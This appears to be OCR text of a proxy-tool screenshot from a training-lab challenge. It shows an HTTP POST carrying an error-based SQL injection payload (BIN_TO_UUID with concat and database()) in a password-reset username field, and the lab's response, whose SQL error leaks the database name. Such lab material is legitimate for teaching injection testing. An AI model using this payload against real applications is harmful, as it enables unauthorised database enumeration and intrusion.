 Request
Pretty Raw Hex \n
1 POST /challenges/error_based_01/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 76
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/error_based_01/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=test' and BIN_TO_UUID(concat(0x3a,(database())))='1&reset_password=
Response
Pretty Raw Hex Render \n
31 <input type="text" name="username" id="username" class="form-control" required>
32 </div>
33 <div class="mb-3">
34 <label for="password" class="form-label">
Password
</label>
35 <input type="password" name="password" id="password" class="form-control" required>
36 </div>
37 <button type="submit" name="login" class="btn btn-primary">
Login
</button>
38 </form>
39
40 <!-- Login Result -->
41
42
43 <hr>
44
45 <!-- Password Reset Form -->
46 <h2>
Password Reset
</h2>
47 <form method="POST" class="mb-4">
48 <div class="mb-3">
49 <label for="username" class="form-label">
Username
</label>
50 <input type="text" name="username" id="username" class="form-control" required>
51 </div>
52 <button type="submit" name="reset_password" class="btn btn-danger">
Reset Password
</button>
53 </form>
54
55 <!-- Password Reset Result -->
56 <div class='alert alert-danger'>
SQL Error: SQLSTATE[HY000]: General error: 1411 Incorrect string value:
&#039;:error_based_injection_demo&#039; for function bin_to_uuid
</div>
57 </body>
58 </html>
59